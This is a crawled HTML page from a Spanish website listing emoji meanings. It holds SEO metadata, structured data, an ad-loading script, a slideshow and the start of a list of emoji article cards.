

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significadoemojis.com/emoji-de-extraer
body_size: 11231
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Significado de los emojis</title>

    <meta name="description" content="Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://significadoemojis.com/emoji-de-extraer">

    
    
    <link rel="next" href="https://significadoemojis.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Significado de los emojis">

    <meta property="og:description" content="Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...">

    <meta property="og:image" content="https://significadoemojis.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Significado de los emojis">

    <meta property="og:url" content="https://significadoemojis.com/">

    <meta property="og:site_name" content="significadoemojis.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Significado de los emojis">

    <meta name="twitter:description" content="Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...">

    <meta name="twitter:image" content="https://significadoemojis.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Significado de los emojis">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="significadoemojis.com">

	<meta name="mobile-web-app-title" content="significadoemojis.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://significadoemojis.com/#website", 
"url": "https://significadoemojis.com", 
"name": "significadoemojis.com", 
"description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...", 
"publisher": { "@id": "https://significadoemojis.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significadoemojis.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "significadoemojis.com",

      "description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...",

      "url": "https:\/\/significadoemojis.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://significadoemojis.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "significadoemojis.com",

      "url": "https:\/\/significadoemojis.com",

      "logo": "https:\/\/significadoemojis.com\/assets\/logo.png",

      "description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "significadoemojis.com",

      "description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...",

      "url": "https:\/\/significadoemojis.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "significadoemojis.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/significadoemojis.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Significado de \ud83c\udfae emoji El Mando de Videojuegos","description":"Significado de \ud83c\udfae emoji El Mando de Videojuegos","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-mando-de-videojuegos-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfb3 emoji El Bowling","description":"Significado de \ud83c\udfb3 emoji El Bowling","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-bowling-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfaf emoji El Dardo en el Blanco","description":"Significado de \ud83c\udfaf emoji El Dardo en el Blanco","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-dardo-en-el-blanco-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfb2 emoji El Dado","description":"Significado de \ud83c\udfb2 emoji El Dado","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-dado-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfbb emoji El Viol\u00edn","description":"Significado de \ud83c\udfbb emoji El Viol\u00edn","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-viol-n-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfb8 emoji La Guitarra El\u00e9ctrica","description":"Significado de \ud83c\udfb8 emoji La Guitarra El\u00e9ctrica","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-guitarra-el-ctrica-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfba emoji La Trompeta","description":"Significado de \ud83c\udfba emoji La Trompeta","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-trompeta-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfb7 emoji El Saxof\u00f3n","description":"Significado de \ud83c\udfb7 emoji El Saxof\u00f3n","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-saxof-n-"},{"@type":"NewsArticle","headline":"Significado de \ud83e\udd41 emoji El Redoble de Tambor","description":"Significado de \ud83e\udd41 emoji El Redoble de Tambor","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-redoble-de-tambor-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfb9 emoji Las Teclas del Piano","description":"Significado de \ud83c\udfb9 emoji Las Teclas del Piano","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-las-teclas-del-piano-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfbc emoji El Pentagrama","description":"Significado de \ud83c\udfbc emoji El Pentagrama","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-pentagrama-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfa7 emoji Los Aud\u00edfonos","description":"Significado de \ud83c\udfa7 emoji Los Aud\u00edfonos","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-los-aud-fonos-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfa4 emoji El Micr\u00f3fono","description":"Significado de \ud83c\udfa4 emoji El Micr\u00f3fono","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-el-micr-fono-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfac emoji La Pizarra del Director","description":"Significado de \ud83c\udfac emoji La Pizarra del Director","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-pizarra-del-director-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfa8 emoji La Paleta de Pinturas","description":"Significado de \ud83c\udfa8 emoji La Paleta de Pinturas","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-paleta-de-pinturas-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfad emoji Las Mascaritas de Teatro (Tragicomedia)","description":"Significado de \ud83c\udfad emoji Las Mascaritas de Teatro (Tragicomedia)","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-las-mascaritas-de-teatro-tragicomedia-"},{"@type":"NewsArticle","headline":"Significado de \ud83e\udd39 emoji Los Malabaristas","description":"Significado de \ud83e\udd39 emoji Los Malabaristas","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-los-malabaristas-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfaa emoji La Carpa del Circo","description":"Significado de \ud83c\udfaa emoji La Carpa del Circo","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-carpa-del-circo-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udf9f emoji La Entrada \u201cAdmit One\u201d","description":"Significado de \ud83c\udf9f emoji La Entrada \u201cAdmit One\u201d","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-entrada-admit-one-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfab emoji La Entrada","description":"Significado de \ud83c\udfab emoji La Entrada","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-entrada-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udf97 emoji Emoji del lazo amarillo","description":"Significado de \ud83c\udf97 emoji Emoji del lazo amarillo","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-emoji-del-lazo-amarillo-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udff5 emoji La Roseta","description":"Significado de \ud83c\udff5 emoji La Roseta","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-roseta-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udf96 emoji La Medalla de Honor","description":"Significado de \ud83c\udf96 emoji La Medalla de Honor","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-la-medalla-de-honor-"},{"@type":"NewsArticle","headline":"Significado de \ud83c\udfc5 emoji Medalla Dorada","description":"Significado de \ud83c\udfc5 emoji Medalla Dorada","image":"https:\/\/significadoemojis.com\/assets\/default-og.jpg","datePublished":"2020-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/significadoemojis.com\/significado-de-emoji-medalla-dorada-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=4058" />
	   
		<script>adsensear("ca-pub-2798436891455671");</script></head>

<body>

<header>

    <a href="/" class="logo">significadoemojis.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Significado de los emojis</h1>

    <p>Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1163 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="4" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-estrella-brillante/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🌟 emoji Estrella brillante</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-limon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🍋 emoji Limón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-estadio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🏟 emoji Estadio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-palma-de-la-mano-levantada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🤚 emoji Palma de la mano levantada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🌻 emoji Girasol</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-equis-x-roja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de ❌ emoji Equis (X) roja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-signo-de-cuernos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🤘 emoji Signo de cuernos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-dinosaurio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🦕 emoji Dinosaurio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-flor-de-cerezo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🌸 emoji Flor de cerezo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-hormiga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🐜 emoji Hormiga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-la-porteria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🥅 emoji La Portería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-carita-con-un-monoculo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🧐 emoji Carita con un monóculo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emoji-de-pulpo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Significado de 🐙 emoji Pulpo</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Significado de 🌟 emoji Estrella brillante","contentUrl":"","url":"/emoji-de-estrella-brillante/"},{"@type":"ImageObject","name":"Significado de 🍋 emoji Limón","contentUrl":"","url":"/emoji-de-limon/"},{"@type":"ImageObject","name":"Significado de 🏟 emoji Estadio","contentUrl":"","url":"/emoji-de-estadio/"},{"@type":"ImageObject","name":"Significado de 🤚 emoji Palma de la mano levantada","contentUrl":"","url":"/emoji-de-palma-de-la-mano-levantada/"},{"@type":"ImageObject","name":"Significado de 🌻 emoji Girasol","contentUrl":"","url":"/emoji-de-girasol/"},{"@type":"ImageObject","name":"Significado de ❌ emoji Equis (X) roja","contentUrl":"","url":"/emoji-de-equis-x-roja/"},{"@type":"ImageObject","name":"Significado de 🤘 emoji Signo de cuernos","contentUrl":"","url":"/emoji-de-signo-de-cuernos/"},{"@type":"ImageObject","name":"Significado de 🦕 emoji Dinosaurio","contentUrl":"","url":"/emoji-de-dinosaurio/"},{"@type":"ImageObject","name":"Significado de 🌸 emoji Flor de cerezo","contentUrl":"","url":"/emoji-de-flor-de-cerezo/"},{"@type":"ImageObject","name":"Significado de 🐜 emoji Hormiga","contentUrl":"","url":"/emoji-de-hormiga/"},{"@type":"ImageObject","name":"Significado de 🥅 emoji La Portería","contentUrl":"","url":"/emoji-de-la-porteria/"},{"@type":"ImageObject","name":"Significado de 🧐 emoji Carita con un monóculo","contentUrl":"","url":"/emoji-de-carita-con-un-monoculo/"},{"@type":"ImageObject","name":"Significado de 🐙 emoji Pulpo","contentUrl":"","url":"/emoji-de-pulpo/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-mando-de-videojuegos/" itemprop="headline">Significado de 🎮 emoji El Mando de Videojuegos</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-mando-de-videojuegos/">

                <meta itemprop="author" content="significadoemojis.com">

                
                <meta itemprop="datePublished" content="09/09/2020">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/emoji-de-el-bowling/" itemprop="headline">Significado de 🎳 emoji El Bowling</a></h2>

                <p><small>

                    <time datetime="2020-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2020
                    </time>

                    
                    • <span itemprop="articleSection">significadoemojiscom</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://significadoemojis.com/emoji-de-el-bowling/">

